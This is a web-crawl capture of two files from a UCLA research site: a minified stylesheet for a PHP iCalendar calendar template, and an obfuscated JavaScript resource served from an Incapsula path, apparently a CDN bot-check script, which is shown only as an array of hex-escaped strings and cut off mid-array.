

--- FILE ---
content_type: text/css
request_url: http://research.bmap.ucla.edu/Schedules/phpicalendar/templates/default/default.css
body_size: 1602
content:
form{margin:0}table,td{font:11px Verdana,Arial,sans-serif;color:#000}.tbll{background:url(images/shadow_l.gif) no-repeat;width:8px}.tblbot{background:url(images/shadow_m.gif) repeat-x;width:100%}.tblr{background:url(images/shadow_r.gif) no-repeat;width:8px}.alldaybg_1{background:#50739b url(images/allday_1.gif) repeat-x;border-bottom:1px solid #3c6080;min-height:18px;padding-top:5px;text-align:center}.alldaybg_2{background:#53ab63 url(images/allday_2.gif) repeat-x;border-bottom:1px solid #409050;min-height:18px;padding-top:5px;text-align:center}.alldaybg_3{background:#ff592a url(images/allday_3.gif) repeat-x;border-bottom:1px solid #e0401c;min-height:18px;padding-top:5px;text-align:center}.alldaybg_4{background:#be55ad url(images/allday_4.gif) repeat-x;border-bottom:1px solid #984080;min-height:18px;padding-top:5px;text-align:center}.alldaybg_5{background:#ff2b2a url(images/allday_5.gif) repeat-x;border-bottom:1px solid #d01c18;min-height:18px;padding-top:5px;text-align:center}.alldaybg_6{background:#ba900c url(images/allday_6.gif) repeat-x;border-bottom:1px solid #a07400;min-height:18px;padding-top:5px;text-align:center}.alldaybg_7{background:#959595 url(images/allday_7.gif) repeat-x;border-bottom:1px solid #888;min-height:18px;padding-top:5px;text-align:center}.rowOn{background-color:#b0e8b0;border-top:1px solid #fff;border-left:1px solid #fff}.rowOn2{background-color:#b0e8b0;border-top:1px solid #fff}.rowOff{background-color:#e1e8f1;border-top:1px solid #fff;border-left:1px solid #fff}.rowOff2{background-color:#e1e8f1;border-top:1px solid #fff}.rowToday{background-color:#b0e8e8;border-top:1px solid #fff;border-left:1px solid #fff}.padd{padding:2px}.eventbg_1{background-color:#557ca3;padding:2px}.eventbg_2{background-color:#53a062;padding:2px}.eventbg_3{background-color:#e84f25;padding:2px}.eventbg_4{background-color:#b257a2;padding:2px}.eventbg_5{background-color:#d42020;padding:2px}.eventbg_6{background-color:#b88f0b;padding:2px}.eventbg_7{background-color:#73738c;padding:2px}.allday a{font-size:9px;color:#fff!important;font-weight:900;text-decoration:none}.allday a:hover{text-decoration:underline}.eventbg2_1{background-color:#69c;border:1px solid #557ca3}.eventbg2_2{background-color:#4fc464;border:1px solid #53a062}.eventbg2_3{background-color:#ff6d3b;border:1px solid #e84f25}.eventbg2_4{background-color:#ea62d4;border:1px solid #b257a2}.eventbg2_5{background-color:#ff5e56;border:1px solid #d42020}.eventbg2_6{background-color:#ccb21f;border:1px solid #b88f0b}.eventbg2_7{background-color:#9292a1;border:1px solid #73738c}.dayborder{background-color:#fff;border-top:1px solid #a1a5a9}.dayborder2{background-color:#fff;border-top:1px dashed #ccc}.dayborder3{background-color:#fff;border-top:1px dotted #888}.title{background-image:url(images/time_bg.gif);padding:5px}.title h1{font-family:Helvetica,sans-serif;font-size:18px;color:#000;margin:0px}.maintable{width:990px}.weektoday{background-color:#dff}.monthback{background-color:#a1a5a9}.monthreg{background-color:#fff;height:105px;text-align:left;vertical-align:top}.monthoff{background-color:#f2f2f2;height:105px;text-align:left;vertical-align:top}.monthon{background-color:#f2f9ff;height:105px;text-align:left;vertical-align:top}.montheventtop{background-image:url(images/side_bg.gif);border-top:1px solid #a1a5a9}.montheventline{border-right:1px dotted #a1a5a9}.medtitle{background-image:url(images/side_bg.gif);height:20px;margin-top:3px;font-weight:900}.yearreg{background-color:#fff;height:30px;width:30px;text-align:right;vertical-align:top;font-size:9px}.yearoff{background-color:#f2f2f2;height:30px;width:30px;text-align:right;vertical-align:top;font-size:9px}.yearon{background-color:#f2f9ff;height:30px;width:30px;text-align:right;vertical-align:top;font-size:9px}.yearmonth{background-color:#ccc}.yearweek{background-color:#eee;width:30px;font-size:9px;font-weight:900;text-align:center;height:15px}.yearleft{padding-right:5px;padding-top:5px;padding-bottom:5px}.yearmiddle{padding:5px}.yearright{padding-left:5px;padding-top:5px;padding-bottom:5px}.eventborder{background-image:url(images/day_title.gif);border:1px #069 solid}.eventbg{background-color:#69c}.tfixed{table-layout:fixed;word-wrap:break-word}.calborder{background-color:#fff;border:1px #a1a5a9 solid}.dateback{background-color:#eee}.weekborder{border-left:1px solid #a1a5a9;border-top:1px dashed #ccc}.weekborder2{border-left:1px solid #a1a5a9;border-top:1px solid #a1a5a9}.weekborder3{border-left:1px solid #a1a5a9;border-top:1px dotted #888}.timeborder{border-right:1px solid #a1a5a9;border-top:1px solid #a1a5a9;background-image:url(images/time_bg.gif)}.timeborder2{border-top:1px solid #a1a5a9;background-image:url(images/time_bg.gif)}.navback{background-image:url(images/time_bg.gif)}.sideback{background-image:url(images/side_bg.gif)}a.psf{text-decoration:none}a.psf:link{color:#06f}a.psf:visited{color:#06f}a.psf:active{color:#36c}a.psf:hover{color:#009;text-decoration:underline}a.ps2{text-decoration:underline}a.ps2:link{color:#06f}a.ps2:visited{color:#06f}a.ps2:active{color:#36c}a.ps2:hover{color:#009}a.ps3{text-decoration:none}a.ps3:link{color:#000}a.ps3:visited{color:#000}a.ps3:active{color:#000}a.ps3:hover{color:#000;text-decoration:underline}a.ps{text-decoration:none}a.ps:link{color:#fff}a.ps:visited{color:#fff}a.ps:active{color:#fff}a.ps:hover{color:#fff;text-decoration:underline}body{background-color:#e5e5e5}.V9{font-family:Verdana,Geneva,Arial,Helvetica,sans-serif;font-size:9px;color:#000}.V10W{font-family:Verdana,Geneva,Arial,Helvetica,sans-serif;font-size:10px;color:#fff;text-decoration:none}.V9W{font-family:Verdana,Geneva,Arial,Helvetica,sans-serif;font-size:9px;color:#fff;text-decoration:none}.V10WB{font-family:Verdana,Geneva,Arial,Helvetica,sans-serif;font-size:10px;color:#fff;font-weight:900}.V9G{font-family:Verdana,Geneva,Arial,Helvetica,sans-serif;font-size:9px;color:#666}.V10{font-family:Verdana,Geneva,Arial,Helvetica,sans-serif;font-size:10px;color:#000}.V9BOLD{font-family:Verdana,Geneva,Arial,Helvetica,sans-serif;font-size:9px;font-weight:900}.G10{font-family:Verdana,Arial,Helvetica,sans-serif;font-size:11px;color:#06f}.G10B{font-family:Verdana,Arial,Helvetica,sans-serif;font-size:11px;color:#000}.G10BOLD{font-family:Verdana,Arial,Helvetica,sans-serif;font-size:11px;font-weight:900}.G10G{font-family:Verdana,Arial,Helvetica,sans-serif;font-size:11px;color:#a1a5a9}.V12{font-family:Verdana,Arial,Helvetica,sans-serif;font-size:12px;color:#000}.eventfont{font-family:Verdana,Arial,Helvetica,sans-serif;font-size:11px;color:#fff}.query_style{font-size:11px;font-family:verdana,geneva,arial,sans-serif;width:156px;margin-bottom:0}.search_style{font-size:12px;font-family:verdana,geneva,arial,sans-serif;width:134px;margin-bottom:0}.login_style{font-size:11px;font-family:verdana,geneva,arial,sans-serif;width:80px;margin-bottom:0}@media print{.sidebar{width:0px;display:none}.footer{display:none}.monthback{border-spacing:0}.monthback td{border:1px solid #606060}.calborder{border:1px solid #606060}}

--- FILE ---
content_type: application/javascript
request_url: http://research.bmap.ucla.edu/_Incapsula_Resource?SWJIYLWA=719d34d31c8e3a6e6fffd425f7e032f3&ns=2&cb=2000287150
body_size: 19942
content:
var _0x7645=['\x77\x35\x45\x53\x77\x71\x5a\x2b\x4b\x77\x37\x43\x70\x41\x3d\x3d','\x4e\x32\x6e\x44\x75\x54\x4d\x33\x47\x4d\x4f\x79\x59\x73\x4b\x42\x77\x34\x4d\x78\x77\x72\x54\x43\x6a\x7a\x73\x6c\x62\x38\x4f\x76\x61\x41\x2f\x44\x6d\x73\x4f\x6f\x77\x70\x4c\x44\x76\x77\x77\x48\x57\x63\x4b\x59','\x77\x35\x51\x61\x77\x34\x41\x51\x4d\x41\x3d\x3d','\x52\x46\x68\x78','\x77\x37\x37\x44\x76\x4d\x4f\x45\x77\x36\x4d\x61\x77\x6f\x63\x78','\x63\x45\x49\x31\x77\x37\x50\x44\x73\x44\x77\x3d','\x51\x48\x78\x61\x53\x63\x4f\x63\x77\x35\x76\x43\x69\x56\x72\x43\x67\x38\x4b\x30\x51\x4d\x4b\x69\x77\x34\x39\x36\x77\x71\x49\x34\x77\x34\x6f\x76','\x77\x6f\x38\x47\x54\x30\x72\x44\x70\x77\x3d\x3d','\x77\x34\x51\x4d\x77\x71\x54\x44\x69\x6e\x4d\x38\x61\x4d\x4b\x58','\x66\x4d\x4b\x55\x4f\x31\x45\x6d\x77\x71\x4c\x44\x76\x31\x6a\x44\x6f\x45\x58\x44\x71\x58\x63\x78\x44\x57\x6e\x44\x68\x73\x4b\x63\x77\x70\x6a\x43\x6f\x51\x3d\x3d','\x77\x37\x49\x45\x77\x70\x39\x35\x77\x72\x34\x3d','\x77\x35\x41\x68\x77\x34\x58\x43\x68\x30\x56\x67\x77\x70\x66\x44\x68\x6a\x38\x3d','\x77\x37\x63\x69\x4c\x7a\x37\x44\x75\x63\x4b\x36\x59\x33\x59\x3d','\x77\x72\x50\x44\x76\x58\x70\x65\x77\x34\x37\x44\x69\x73\x4f\x32\x77\x36\x48\x43\x6d\x38\x4b\x42\x66\x43\x67\x67\x77\x6f\x76\x43\x6e\x63\x4f\x75\x64\x77\x3d\x3d','\x77\x71\x67\x58\x77\x36\x58\x43\x67\x44\x54\x43\x67\x73\x4b\x65\x64\x57\x44\x44\x75\x51\x48\x43\x68\x48\x4d\x3d','\x45\x44\x50\x44\x6c\x41\x6a\x43\x67\x44\x34\x3d','\x77\x37\x2f\x43\x75\x6a\x31\x35\x77\x71\x73\x6c\x77\x35\x34\x45\x77\x36\x34\x3d','\x77\x72\x7a\x44\x76\x77\x41\x49\x77\x70\x6c\x4f','\x77\x35\x48\x44\x6f\x4d\x4f\x5a\x77\x36\x55\x64\x77\x70\x30\x74\x46\x41\x3d\x3d','\x65\x42\x7a\x44\x6d\x63\x4b\x54\x65\x73\x4f\x36','\x46\x4d\x4b\x59\x41\x67\x73\x51\x44\x78\x33\x43\x76\x54\x6c\x50\x47\x77\x3d\x3d','\x77\x6f\x6e\x44\x6c\x55\x34\x34\x77\x72\x35\x48','\x77\x6f\x6e\x43\x6f\x63\x4b\x61\x77\x71\x67\x76\x77\x70\x34\x3d','\x77\x72\x7a\x44\x74\x38\x4b\x2b\x59\x38\x4f\x2f\x77\x36\x59\x3d','\x5a\x55\x59\x31\x77\x37\x44\x44\x6f\x53\x77\x3d','\x77\x6f\x50\x44\x6e\x55\x49\x35\x77\x71\x73\x3d','\x77\x70\x68\x58\x77\x70\x74\x58\x51\x6a\x45\x3d','\x61\x7a\x6e\x43\x6a\x67\x3d\x3d','\x77\x72\x31\x4d\x77\x35\x77\x54\x53\x33\x49\x3d','\x77\x37\x76\x43\x76\x6a\x6c\x7a\x77\x72\x41\x34','\x77\x34\x63\x44\x77\x34\x55\x57\x49\x63\x4f\x41','\x77\x35\x55\x58\x77\x71\x44\x44\x6a\x58\x6f\x2b\x63\x38\x4b\x50\x77\x34\x30\x3d','\x62\x46\x49\x39\x77\x37\x4c\x44\x72\x54\x72\x43\x6a\x4d\x4b\x68\x77\x35\x50\x43\x75\x31\x62\x44\x76\x51\x3d\x3d','\x56\x73\x4b\x39\x5a\x73\x4f\x56\x44\x63\x4f\x4a\x77\x34\x2f\x43\x76\x4d\x4f\x5a\x77\x71\x7a\x44\x6c\x77\x3d\x3d','\x50\x48\x44\x44\x70\x69\x6b\x6b\x43\x67\x3d\x3d','\x77\x36\x51\x46\x65\x6b\x78\x74\x77\x70\x78\x7a\x48\x48\x33\x44\x75\x67\x4c\x43\x68\x30\x41\x3d','\x59\x43\x62\x43\x6b\x63\x4f\x6a\x77\x72\x30\x6e\x77\x36\x73\x6f\x43\x6c\x45\x6a\x48\x6d\x6e\x43\x6f\x54\x58\x44\x71\x31\x70\x6b\x77\x36\x52\x62\x63\x46\x34\x63','\x77\x35\x63\x4b\x77\x34\x66\x44\x6c\x42\x59\x78','\x77\x35\x48\x44\x67\x38\x4f\x55\x77\x36\x67\x57\x77\x6f\x63\x72\x44\x43\x72\x44\x72\x78\x4d\x36\x55\x73\x4b\x7a\x41\x63\x4b\x56\x77\x35\x41\x74\x77\x71\x7a\x43\x73\x69\x58\x44\x76\x77\x3d\x3d','\x77\x6f\x6b\x42\x52\x38\x4f\x66\x77\x37\x62\x44\x69\x79\x48\x43\x72\x69\x37\x43\x6e\x73\x4b\x63\x77\x36\x6e\x43\x69\x79\x39\x63\x58\x78\x62\x43\x6e\x54\x72\x44\x71\x38\x4f\x65\x77\x35\x62\x43\x6d\x42\x70\x6c\x77\x6f\x4d\x44\x77\x34\x37\x43\x68\x33\x49\x3d','\x77\x71\x62\x44\x71\x57\x5a\x4b\x77\x35\x50\x44\x6c\x77\x3d\x3d','\x51\x33\x67\x73\x77\x37\x48\x44\x70\x6a\x44\x43\x75\x73\x4b\x74\x77\x35\x50\x43\x74\x30\x66\x44\x68\x77\x6c\x6c\x4c\x47\x78\x31\x42\x63\x4f\x69\x4d\x42\x55\x3d','\x77\x36\x41\x4b\x77\x70\x42\x35\x77\x72\x62\x44\x71\x46\x52\x4f\x4d\x33\x66\x44\x68\x4d\x4b\x4b\x77\x70\x4e\x79\x43\x73\x4f\x2b\x77\x35\x63\x39\x66\x30\x50\x43\x69\x41\x48\x44\x6b\x77\x72\x43\x6a\x55\x4c\x43\x6f\x6b\x50\x43\x6a\x73\x4f\x4a\x45\x73\x4f\x46\x53\x4d\x4f\x65\x77\x34\x48\x44\x71\x73\x4b\x6c','\x77\x35\x66\x44\x68\x53\x50\x43\x68\x45\x48\x44\x72\x53\x55\x4f\x4e\x54\x45\x46\x77\x37\x56\x45\x77\x71\x37\x43\x67\x38\x4f\x56\x77\x35\x31\x39\x77\x72\x31\x78\x43\x51\x64\x62\x77\x34\x62\x44\x73\x7a\x6f\x5a\x77\x6f\x77\x3d','\x64\x44\x76\x43\x6b\x38\x4f\x42\x77\x71\x30\x67\x77\x37\x64\x72\x48\x55\x41\x34\x41\x6d\x37\x43\x6a\x54\x51\x3d','\x56\x63\x4f\x33\x77\x36\x35\x68\x58\x69\x66\x43\x68\x51\x3d\x3d','\x59\x79\x58\x43\x6b\x38\x4f\x41\x77\x71\x6b\x2f\x77\x71\x6f\x33\x44\x6c\x51\x2f\x47\x48\x58\x43\x68\x77\x3d\x3d','\x77\x36\x55\x53\x66\x6e\x35\x73\x77\x70\x73\x3d','\x65\x6a\x33\x43\x6d\x4d\x4b\x4f\x77\x36\x39\x38\x62\x41\x3d\x3d','\x77\x35\x63\x4f\x77\x72\x6c\x53\x4b\x77\x2f\x44\x72\x38\x4f\x67\x55\x73\x4b\x6f\x52\x77\x58\x44\x74\x38\x4b\x76','\x64\x38\x4b\x4e\x4a\x45\x73\x31\x77\x72\x41\x3d','\x59\x73\x4b\x48\x49\x6c\x73\x6b\x77\x72\x44\x44\x75\x41\x3d\x3d','\x77\x35\x63\x50\x64\x55\x78\x72\x77\x70\x74\x35\x48\x48\x37\x44\x6f\x68\x49\x3d','\x53\x32\x56\x46\x55\x38\x4f\x50\x77\x34\x6b\x3d','\x77\x34\x50\x44\x6b\x68\x6f\x50\x52\x6d\x4a\x55\x77\x72\x54\x43\x70\x6e\x5a\x6e\x66\x4d\x4b\x6b','\x62\x63\x4b\x79\x54\x67\x3d\x3d','\x4a\x77\x59\x48\x45\x43\x48\x43\x74\x79\x76\x44\x6b\x48\x50\x43\x68\x44\x58\x44\x73\x38\x4f\x45\x52\x38\x4b\x75\x4c\x79\x72\x43\x6e\x67\x3d\x3d','\x77\x70\x73\x50\x53\x4d\x4f\x66\x77\x37\x34\x3d','\x77\x37\x66\x44\x75\x77\x6f\x3d','\x41\x4d\x4b\x51\x41\x41\x4d\x76\x45\x46\x4c\x43\x70\x79\x4a\x7a\x41\x6b\x4c\x43\x6b\x58\x2f\x43\x73\x4d\x4f\x38\x48\x67\x3d\x3d','\x77\x71\x33\x44\x6f\x4d\x4b\x45\x5a\x4d\x4f\x35\x77\x37\x78\x46\x77\x35\x4d\x3d','\x44\x57\x73\x58\x77\x35\x58\x43\x6e\x30\x6f\x77\x77\x70\x41\x63\x56\x63\x4f\x56\x53\x56\x50\x44\x71\x38\x4f\x52\x77\x37\x7a\x43\x6a\x7a\x73\x3d','\x62\x4d\x4b\x61\x59\x63\x4f\x50\x48\x73\x4f\x53','\x59\x57\x52\x6c\x77\x34\x73\x7a\x56\x4d\x4b\x43\x41\x77\x3d\x3d','\x77\x35\x77\x54\x77\x35\x6a\x44\x6a\x67\x55\x6a\x77\x6f\x7a\x44\x6f\x63\x4b\x49\x77\x35\x56\x4b\x61\x6b\x68\x4b\x51\x51\x3d\x3d','\x77\x35\x45\x59\x77\x71\x7a\x44\x6a\x57\x45\x67','\x77\x35\x41\x62\x77\x71\x68\x32\x52\x67\x3d\x3d','\x77\x34\x6b\x6c\x77\x35\x48\x43\x69\x6c\x42\x6f\x77\x70\x58\x44\x6a\x44\x2f\x44\x6e\x73\x4b\x36\x5a\x38\x4f\x54\x45\x73\x4f\x36\x62\x32\x33\x43\x74\x63\x4f\x65\x77\x37\x63\x3d','\x77\x37\x45\x32\x47\x32\x50\x44\x6a\x63\x4b\x64','\x5a\x79\x62\x43\x6b\x73\x4f\x4d\x77\x71\x30\x77\x77\x37\x41\x73\x42\x45\x73\x3d','\x77\x34\x77\x61\x77\x35\x6f\x4d\x4d\x73\x4f\x53\x77\x36\x33\x44\x6c\x31\x56\x6c\x77\x70\x5a\x51\x77\x34\x6e\x44\x73\x63\x4f\x6e\x47\x73\x4b\x4d\x77\x34\x58\x44\x67\x52\x72\x44\x72\x4d\x4f\x2b\x4f\x67\x3d\x3d','\x77\x36\x49\x76\x48\x6d\x58\x44\x6e\x41\x3d\x3d','\x77\x34\x45\x43\x4c\x77\x3d\x3d','\x77\x70\x46\x4f\x77\x70\x78\x44\x51\x79\x50\x43\x74\x43\x41\x3d','\x77\x72\x59\x46\x53\x56\x72\x44\x6f\x54\x4e\x36\x77\x36\x4c\x43\x67\x63\x4f\x5a\x77\x71\x46\x61\x77\x72\x39\x54\x77\x36\x74\x37\x77\x37\x72\x44\x76\x63\x4f\x63\x77\x72\x33\x44\x71\x45\x73\x34\x50\x47\x56\x30','\x77\x34\x59\x44\x77\x72\x70\x46\x4c\x77\x3d\x3d','\x77\x35\x2f\x44\x67\x67\x59\x59\x53\x6d\x4a\x77','\x77\x35\x38\x46\x77\x72\x7a\x44\x6a\x51\x3d\x3d','\x61\x6a\x7a\x43\x6b\x63\x4f\x41\x77\x71\x30\x68\x77\x34\x55\x3d','\x77\x34\x2f\x44\x72\x44\x76\x44\x74\x63\x4f\x65\x66\x38\x4f\x36\x77\x36\x58\x44\x69\x38\x4f\x69\x77\x70\x4e\x72\x44\x30\x73\x76\x49\x38\x4b\x77\x56\x33\x77\x41','\x66\x38\x4b\x44\x5a\x4d\x4f\x4a\x44\x77\x3d\x3d','\x77\x37\x77\x65\x55\x67\x3d\x3d','\x59\x38\x4b\x67\x55\x53\x62\x43\x74\x63\x4b\x4b\x77\x70\x34\x6a\x77\x34\x55\x47','\x66\x7a\x48\x43\x68\x38\x4b\x66\x77\x36\x6c\x35\x4a\x38\x4f\x61\x65\x57\x49\x38\x77\x71\x55\x78\x58\x44\x7a\x44\x75\x56\x58\x44\x6a\x54\x46\x41\x4e\x77\x3d\x3d','\x77\x34\x67\x6d\x61\x63\x4b\x78\x44\x67\x3d\x3d','\x77\x6f\x6e\x44\x71\x73\x4b\x75','\x66\x63\x4b\x41\x4f\x56\x30\x7a\x77\x6f\x76\x44\x72\x6c\x37\x44\x74\x51\x50\x44\x71\x67\x3d\x3d','\x4c\x6d\x48\x44\x6f\x54\x34\x2f\x44\x73\x4b\x6f\x57\x73\x4b\x57\x77\x6f\x38\x47\x77\x70\x54\x43\x71\x44\x6b\x69\x5a\x63\x4f\x35\x4e\x41\x72\x44\x6b\x63\x4f\x68\x77\x72\x62\x44\x70\x41\x70\x4f\x41\x63\x4f\x51\x62\x51\x3d\x3d','\x77\x70\x54\x44\x74\x47\x31\x2b\x77\x36\x76\x44\x74\x73\x4f\x4d\x77\x36\x72\x43\x68\x38\x4b\x51\x61\x79\x38\x36\x77\x6f\x58\x43\x73\x63\x4f\x76\x61\x73\x4b\x62\x77\x6f\x63\x31\x77\x72\x73\x3d','\x57\x79\x6b\x71\x58\x4d\x4f\x4e\x55\x38\x4f\x37\x77\x72\x74\x69\x77\x70\x39\x4b\x53\x7a\x72\x44\x70\x47\x44\x43\x70\x57\x33\x44\x68\x30\x54\x44\x74\x55\x35\x35\x77\x6f\x37\x44\x70\x63\x4b\x2b\x4b\x45\x54\x44\x75\x63\x4b\x46','\x61\x77\x58\x44\x6e\x4d\x4b\x56\x61\x77\x3d\x3d','\x77\x35\x77\x48\x77\x71\x56\x31\x52\x38\x4b\x4b\x4e\x73\x4b\x2f\x77\x70\x38\x49\x77\x6f\x63\x3d','\x57\x6e\x4a\x2f\x56\x4d\x4f\x4a\x77\x35\x50\x43\x6b\x31\x49\x3d','\x77\x34\x49\x46\x65\x47\x46\x39\x77\x6f\x6c\x79\x57\x57\x6a\x44\x74\x78\x76\x43\x6a\x55\x46\x50\x52\x47\x48\x44\x71\x6e\x48\x44\x6e\x77\x63\x6b\x77\x37\x7a\x44\x6b\x68\x2f\x44\x6d\x63\x4b\x51\x42\x42\x4e\x78\x77\x37\x4e\x37\x77\x35\x2f\x44\x72\x73\x4b\x57\x77\x37\x41\x47\x4e\x63\x4b\x73\x4f\x6a\x77\x54\x4b\x68\x52\x49\x57\x77\x4c\x44\x68\x31\x6b\x71\x77\x72\x6f\x78\x41\x51\x7a\x43\x71\x63\x4b\x36\x77\x35\x58\x43\x6b\x73\x4b\x6d\x43\x6c\x70\x35\x56\x38\x4b\x77\x57\x6c\x7a\x44\x68\x31\x6e\x44\x68\x4d\x4b\x72\x77\x35\x39\x6b\x4e\x73\x4b\x4f\x77\x70\x66\x43\x71\x46\x31\x6a\x77\x72\x44\x44\x6a\x38\x4b\x5a\x58\x4d\x4b\x35\x4f\x38\x4b\x30','\x77\x6f\x38\x66\x77\x37\x41\x38\x77\x72\x55\x3d','\x77\x71\x49\x6f\x61\x41\x3d\x3d','\x77\x72\x33\x44\x76\x7a\x41\x3d','\x77\x37\x76\x44\x76\x73\x4f\x56\x77\x36\x45\x56\x77\x6f\x41\x73\x48\x43\x4d\x3d','\x77\x71\x2f\x44\x71\x73\x4b\x6c\x59\x38\x4f\x69\x77\x37\x70\x46\x77\x34\x63\x3d','\x56\x63\x4f\x33\x77\x36\x35\x68\x58\x69\x66\x43\x68\x63\x4b\x67','\x77\x36\x34\x46\x63\x32\x67\x3d','\x77\x34\x4d\x72\x77\x34\x54\x43\x6c\x6c\x70\x73\x77\x6f\x2f\x44\x6c\x32\x50\x43\x6c\x4d\x4b\x32\x61\x38\x4f\x49\x45\x63\x4f\x36\x59\x6d\x33\x43\x6b\x63\x4f\x65\x77\x37\x31\x73','\x77\x71\x66\x44\x76\x6d\x78\x4d\x77\x34\x72\x44\x67\x63\x4f\x48\x77\x37\x44\x43\x72\x73\x4b\x61\x66\x53\x4d\x3d','\x77\x35\x6f\x65\x77\x71\x70\x71\x48\x63\x4b\x4d\x4c\x4d\x4b\x50\x77\x70\x38\x56\x77\x70\x7a\x43\x76\x57\x58\x43\x73\x63\x4b\x4a\x63\x32\x2f\x44\x68\x73\x4f\x5a\x65\x44\x6e\x43\x73\x77\x3d\x3d','\x4e\x38\x4b\x4b\x77\x35\x7a\x43\x6b\x57\x30\x3d','\x77\x6f\x62\x43\x72\x4d\x4b\x47\x77\x71\x41\x32\x77\x70\x4d\x3d','\x77\x37\x48\x43\x68\x4d\x4b\x46\x52\x38\x4f\x78\x77\x71\x59\x72\x77\x34\x62\x43\x67\x73\x4b\x70\x62\x6a\x39\x58\x77\x71\x73\x4f\x77\x71\x44\x44\x6e\x45\x6f\x57\x77\x36\x62\x43\x6a\x4d\x4f\x6d\x50\x4d\x4b\x51','\x49\x77\x55\x47\x48\x43\x58\x43\x75\x41\x76\x44\x6b\x58\x58\x43\x6d\x51\x3d\x3d','\x62\x54\x39\x63','\x77\x6f\x6a\x44\x69\x46\x45\x69\x77\x71\x6c\x52\x4d\x73\x4f\x34\x4a\x67\x38\x3d','\x42\x58\x38\x50\x77\x35\x2f\x43\x6a\x45\x49\x72\x77\x70\x45\x3d','\x77\x35\x51\x6e\x77\x35\x58\x43\x68\x6c\x4a\x6e\x77\x34\x2f\x44\x6c\x43\x54\x43\x6c\x4d\x4b\x74\x59\x41\x3d\x3d','\x41\x79\x72\x44\x6b\x51\x37\x43\x6b\x51\x3d\x3d','\x64\x58\x31\x30\x77\x37\x77\x33','\x77\x37\x76\x43\x76\x43\x31\x33\x77\x71\x63\x2f\x77\x71\x55\x2b\x77\x34\x63\x74\x77\x71\x37\x43\x74\x68\x6b\x3d','\x77\x35\x6f\x58\x77\x34\x66\x44\x67\x41\x6f\x32','\x77\x36\x55\x46\x64\x6e\x31\x78','\x77\x6f\x77\x4d\x77\x37\x6a\x43\x6d\x6a\x62\x43\x6c\x41\x3d\x3d','\x77\x72\x31\x62\x77\x35\x51\x51\x56\x6c\x37\x43\x6b\x4d\x4f\x41\x46\x38\x4b\x34\x77\x35\x56\x30\x42\x73\x4b\x44\x77\x37\x66\x43\x6a\x67\x3d\x3d','\x4a\x4d\x4b\x54\x77\x35\x6e\x43\x6c\x33\x7a\x44\x72\x77\x3d\x3d','\x77\x6f\x2f\x43\x70\x73\x4b\x4a\x77\x72\x63\x72\x77\x71\x54\x43\x74\x63\x4f\x72\x59\x56\x59\x53\x4c\x4d\x4f\x7a\x44\x73\x4b\x5a','\x62\x53\x44\x43\x67\x4d\x4b\x49\x77\x37\x4a\x39','\x65\x41\x76\x44\x70\x38\x4b\x46\x62\x4d\x4f\x4c\x77\x37\x77\x6f\x77\x70\x35\x49\x44\x68\x6b\x5a\x77\x72\x39\x32\x42\x73\x4f\x57\x77\x6f\x54\x43\x76\x6b\x35\x2b\x77\x35\x4d\x3d','\x77\x34\x55\x62\x77\x34\x44\x44\x67\x77\x30\x31\x77\x35\x62\x44\x68\x73\x4b\x7a\x77\x72\x39\x68\x58\x47\x56\x6c\x64\x78\x70\x58\x57\x44\x77\x3d','\x77\x70\x77\x66\x53\x6b\x7a\x44\x74\x6a\x51\x3d','\x77\x37\x63\x68\x77\x6f\x39\x43\x64\x73\x4b\x32\x48\x4d\x4b\x66\x77\x71\x63\x6d\x77\x71\x62\x43\x67\x41\x3d\x3d','\x77\x71\x33\x44\x73\x48\x6c\x51\x77\x34\x44\x44\x68\x63\x4f\x64\x77\x36\x76\x43\x6b\x63\x4f\x62\x64\x43\x38\x35\x77\x6f\x66\x43\x70\x73\x4f\x35\x64\x4d\x4b\x4b\x77\x70\x46\x6a\x77\x71\x4d\x64\x55\x4d\x4f\x65\x53\x32\x48\x44\x74\x73\x4f\x78\x77\x35\x38\x3d','\x77\x34\x51\x54\x77\x34\x4c\x44\x6b\x67\x63\x3d','\x77\x72\x73\x2b\x64\x41\x3d\x3d','\x77\x6f\x66\x43\x6f\x4d\x4b\x46\x77\x71\x49\x57\x77\x6f\x4c\x43\x6f\x4d\x4f\x32